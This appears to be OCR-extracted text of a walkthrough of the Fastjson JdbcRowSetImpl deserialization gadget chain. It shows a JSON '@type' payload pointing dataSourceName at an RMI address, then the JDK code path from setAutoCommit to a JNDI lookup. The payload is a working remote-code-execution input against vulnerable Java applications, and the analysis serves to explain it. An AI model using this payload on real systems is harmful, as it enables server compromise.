 String payload = "{\"b\":{\"@type\":
\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://
127.0.0.1:1099/cmd\", \"autoCommit\":true}}";
JSON.parse(payload);
1
JdbcRowSetImpl jdbcRowSet = new JdbcRowSetImpl();
jdbcRowSet.setDataSourceName("rmi://127.0.0.1:1099/cmd");
jdbcRowSet.setAutoCommit(true);
2
public void setAutoCommit(boolean var1)
throws SQLException {
if (this.conn != null) {
this.conn.setAutoCommit(var1);
} else {
this.conn = this.connect();
this.conn.setAutoCommit(var1);
}
}
3
private Connection connect() throws SQLException {
if (this.conn != null) {
return this.conn;
} else if (this.getDataSourceName() != null) {
try {
InitialContext var1 = new InitialContext();
DataSource var2 =
(DataSource)var1.lookup(this.getDataSourceName());
return this.getUsername() != null && !
this.getUsername().equals("") ?
var2.getConnection(this.getUsername(),
this.getPassword()) : var2.getConnection();
} catch (NamingException var3) {
throw new
SQLException(this.resBundle.handleGetObject("jdbcrowseti
mpl.connect").toString());
}
} else {
return this.getUrl() != null ?
DriverManager.getConnection(this.getUrl(),
this.getUsername(), this.getPassword()) : null;
}
}